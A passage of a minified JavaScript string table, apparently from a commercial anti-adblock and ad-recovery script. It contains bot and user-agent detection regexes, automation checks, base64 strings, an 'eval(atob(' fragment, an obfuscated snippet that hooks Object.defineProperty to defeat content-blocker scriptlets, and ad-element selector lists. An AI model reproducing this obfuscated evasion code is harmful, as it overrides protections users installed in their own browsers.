pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","compact","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<'margin-right'>","active","selenium-evaluate","originalHostname","[restore-rejections] handleQueued fetch","adx.digitalmatter.services","repeat|no-repeat|space|round","keepalive","quantumdex.io","attributionsrc","setSourceContent","<'flex-direction'>||<'flex-wrap'>","/f.min.js","char must be length 1","<geometry-box>#","initMain","toPrimitive","auto|balance|stable|pretty","equals","frameElement","ops","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","adthrive-","<'block-size'>","/ssvast_track/v2","[AdShield API] Executing ","DeclarationList","print","removeAttribute","img","domain switch: ignore","_as_injected_functions","readystatechange","enter","gigacalculator.com","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","eval(atob('","strict","none|auto|<percentage>","messageId","cef","[<length-percentage>|auto]{1,2}|cover|contain","auto|thin|none","<empty string>","upright|rotate-left|rotate-right","cdn.confiant-integrations.net","<length-percentage>|closest-side|farthest-side","[<counter-name> <integer>?]+|none","Vertical line is expected","String_replace","aWQ=","<combinator>? <complex-real-selector>","callback","j7p.jp","<ident-token> : <declaration-value>? ['!' important]?","as-tester-handler-added","none|all|[digits <integer>?]","thenStack","leader( <leader-type> )","replaceChild","https://fb.css-load.com","getOwnPropertyDescriptor","Event","optable.co","Array","_skipValidation","https://cmp.fitbook.de","trys","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","insertList","Document_write","clear","normal|italic|oblique <angle>?","frameId","[auto|alphabetic|hanging|ideographic]","getCategoryExclusions","dvw","/asn","Module","__webdriverFunc","data-freestar-ad","lookupOffsetNonSC","<family-name>","write","setAttribute","a-mx.com","base","pubmatic.com","dggn","slimerjs","domcontentloaded","khz","noopStr","Scope","Element_id","Exception occurred in proxy property set ","openxcdn.net","encode","nearest-neighbor|bicubic","fetchLater","from-image|<angle>|[<angle>? flip]","consumeUntilExclamationMarkOrSemicolon","safeframe.googlesyndication.com","isPropagationStoppedImmediate","consumeUntilLeftCurlyBracket","pub.network","adWrapper","bydata.com","adsbygoogle","text-ad","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","geb","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","domains","https:","thread-","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","gemius.pl","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","SelectorList","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","auto|<svg-length>","cap","nextNonWsCode","<compound-selector>#","cmpStr","_Selenium_IDE_Recorder","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","createList","scroll","calledSelenium","is_blocking_acceptable_ads","Y29rcQ==","[Bot] bot detected, botKind=","Blocked slot define: [","'.' <ident-token>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","initInventoryFrame","eatIdent","<feature-value-declaration>","documentElementKeys","fo2nsdf","descriptors","drop-shadow( <length>{2,3} <color>? )","remove","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","mustIncludeStrings","addAtrule_","<urange>#",'" as-key="',"none|all","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","before","atrules","prev",'<div class="CAN_ad">',"none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","; Priority=Low","<integer>|<length>","domain switch: no src attribute","googleads.g.doubleclick.net","Active auto recovery: index ","_ignoreInvalidMapping","columns","slot","reserved1","[auto|reverse]||<angle>","` has no known descriptors","<grid-line> [/ <grid-line>]?","matcher","cqi","https://cmp.petbook.de","bad-string-token","performance","<number-one-or-greater>","assign","intersectionRatio","pghub.io","abc","blockIVT","cmVzZXJ2ZWQxT3V0cHV0","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","flow|flow-root|table|flex|grid|ruby","aborted","lookupType","; Path=","Condition is expected",'[class^="div-gpt-ad"]',"adfarm1.adition.com","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Node","none|always|column|page|spread","grippers|none","excludeHosts","HTMLImageElement_srcset","<wq-name>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"undertone.com","go.affec.tv","auto|never|always|<absolute-size>|<length>","default|menu|tooltip|sheet|none","Advertisement","source","cmpStatus","hasFocus","skip-node","<length-percentage>|min-content|max-content|auto","turn","creativeId","skewX( [<angle>|<zero>] )","publisherId","normal|<try-size>","doubleclick.net","edge","exclusionRules","Atrule","normal|italic|oblique <angle>{0,2}","data-sdk","getProperty","blob:","style","as_session_id","reset","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","timesofindia.indiatimes.com","normal|allow-discrete","condition","requestAnimationFrame","credentials","generated","googlesyndication\\.com","none|chained","(E2) Invalid protect url: ","'. Set options.decodeValues to false to disable this feature.","warn","117lyqTcz","as_key","data-meta","<grid-line> [/ <grid-line>]{0,3}","<'cue-before'> <'cue-after'>?","auto|normal|active|inactive|disabled","none|all|<dashed-ident>#","getType","__hooked_preframe","isEncodedId","low","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","mgid.com","sendBeacon"," requestBids.before hook: ","https://m1.openfpcdn.io/botd/v","tcString","':' [before|after|first-line|first-letter]","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<'align-items'> <'justify-items'>?","POST","leboncoin.fr","esp.rtbhouse.com","inventoryId","auto|after","tagName","event_sample_ratio","-ad","mismatchOffset","parentElement","logs","<line-width>{1,4}","Terminate - not apply","Number sign is expected","<position>","removeProperty","lep.co.uk","ACK_VISIBLE","getLastListNode","get","rem","<'rest-before'> <'rest-after'>?","/health-check","rel","Type of node should be an Object","<'max-width'>"," > ","tunebat.com","viously.com","pbjs","[<function-token> <any-value>? )]|[( <any-value>? )]","ACK","HTMLVideoElement","is_admiral_active","setRequestHeader","_mappings","HTMLAnchorElement_target","android","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://exchange.kueezrtb.com/prebid/multi/","im-apps.net","rhombusads.com","adv-space","navigator.appVersion is undefined","Unknown at-rule descriptor","ZndiaA==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","getComputedStyle","okNetworkStatusCodes","rex","aXJycg==","normal|reverse|alternate|alternate-reverse","script_onerror","<'border-bottom-right-radius'>","is_acceptable_ads_blocked","MediaQueryList","maxAge","consentmanager.net","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","terms","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","clip-path","_names","ReadableStream","Operator","ad-delivery.net","adUnitPath","ndtvprofit.com","getContext","PseudoClassSelector","<any-value>","postmedia.solutions.cdn.optable.co","Unknown type","fmget_targets","visible","fastclick.net","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","y.one.impact-ad.jp","[<integer>&&<symbol>]#","class","HTMLTableRowElement","sourcesContent","refinery89.com","Parentheses"," not an object","isSafari","appendScriptElementAsync","clickio.com","custom-ident","91d63f52","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<box>#","gecko/","AdThrive_","INTERSTITIAL","caption|icon|menu|message-box|small-caption|status-bar","Document_referrer","cmVzZXJ2ZWQxSW5wdXQ=","start|center|space-between|space-around","fonts.googleapis.com","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","HTMLMediaElement","<font-stretch-absolute>","smilewanted.com","no-limit|<integer>","auto|balance","pop","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","normal|break-word","<'width'>","Comment","main_richload","none|[weight||style||small-caps||position]","single|multiple","Element_classList","pub_300x250m","htlb.casalemedia.com","enums","<percentage>|<length>|<number>","<number>","mimeTypes","__nightmare","https://ads.yieldmo.com/exchange/prebid","addMapping","Document_getElementById","publift","show|hide","auto|<integer>","<single-animation>#","recoverAds","Event_stopPropagation","string-token","admost.com","trim","<'column-width'>||<'column-count'>"," used broken syntax definition ","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<forgiving-selector-list>","href","StyleSheet","ghi","Bad syntax","SupportsDeclaration","as_location","__esModule","tagan.adlightning.com","rlcdn.com","<length>|<percentage>|auto","head","kueezrtb.com","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|path( <string> )","protectFetchInput shouldn't be called with non-ReadableStream","myhomebook.de","infinityfree.com","<blend-mode>#","eventSampleRatio","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","_sorted","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?",'[id^="gpt_ad_"]',"webcontentassessor.com","window.as_location","https://hbopenbid.pubmatic.com/translator","uBO:","ac-","<an-plus-b>|even|odd","__gads=ID=","microad.net","MSG_ACK_INVISIBLE","immediate","element out of viewable window","<style-condition>|<style-feature>","auto|avoid|avoid-page|avoid-column|avoid-region","object","kind","doctype","localeCompare","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","apply","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<line-width>||<line-style>||<color>","image","auto|fixed","<'text-emphasis-style'>||<'text-emphasis-color'>","api.receptivity.io","[<image>|<string>] [<resolution>||type( <string> )]","yieldlove-ad-serving.net","geoedge.be","HTMLElement_innerText","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","translateX( <length-percentage> )","cache_is_blocking_acceptable_ads","cssWideKeywords","Dimension","--\x3e","__fr","as_version","snigel-","agkn.com","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","random","[AdBlockDetector] page unloaded while checking acceptable ads target ","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","https://cmp.travelbook.de","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","__gpp","?version=","<single-animation-timeline>#","; Secure","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","window.Notification is undefined","x-frame-height","isAbsolute","Element_closest","secure","string","text/html","<'border-style'>","<'align-self'>|anchor-center","getElementsByClassName","width|height|block|inline|self-block|self-inline","<'border-bottom-left-radius'>","defineProperty","HTMLTableElement","[AdBlockDetector] Snippet adblock detected","documentElement","hbwrapper.com","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<length>|auto","isActive","confirm","generate","structure","petbook.de","window.top.apstag.runtime.callCqWrapper","Window_setTimeout","<number-zero-one>","https://consent.halifaxcourier.co.uk","lvw","image-set( <image-set-option># )","scrollX","Invalid base64 digit: ","auto|smooth","hbopenbid.pubmatic.com","image( <image-tags>? [<image-src>? , <color>?]! )","<transform-function>+","adsafeprotected.com","content-security-policy","MessageEvent_data","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<relative-selector>#","setAttributeNS","<media-in-parens> [or <media-in-parens>]+","(\\s|>)","end","ybar","script-src-elem","nearest|up|down|to-zero","#as_domain","not <media-in-parens>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","auto|avoid",'"inventories"',"Script","osano_","axelspringer.com"," |  ","[auto? [none|<length>]]{1,2}","createDescriptor","getAttributeKeys","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","cqmax","[<box>|border|padding|content|text]#","<'border-top-style'>","[Profile Handler]","<counter-style-name>","<feature-value-block>+","https://consent.newcastleworld.com","[discretionary-ligatures|no-discretionary-ligatures]","privacy-center.org","wpsstaticieplsg.b-cdn.net","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","prevUntil","consumeUntilBalanceEnd","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","encodeId","<bg-size>#","AddMatchOnce","mozInnerScreenX","adblock_circumvent_score","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","admz","[auto|<length-percentage>]{1,4}","declarationList","https://fb.html-load.com","UnicodeRange","https://ad-delivery.net/px.gif?ch=1","hooking started without preframe hooking","<dashed-ident>","[<predefined-rgb-params>|<xyz-params>]","_asClickListeners","auto|loose|normal|strict|anywhere","ex.ingage.tech","WhiteSpace","fxios/","Lexer matching doesn't applicable for custom properties","auto|bar|block|underscore","imprnt-cnt","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","[object Reflect]","root|nearest|self","https://t.html-load.com","sunderlandecho.com","anonymous","func","getVersion","number","<generic>","normal|sub|super","fetch","pubkey","channel","log.pinterest.com","<bg-image>#","'>'|'+'|'~'|['|' '|']","allow-scripts","dvi","then","Comma","http:","lngtdv.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> 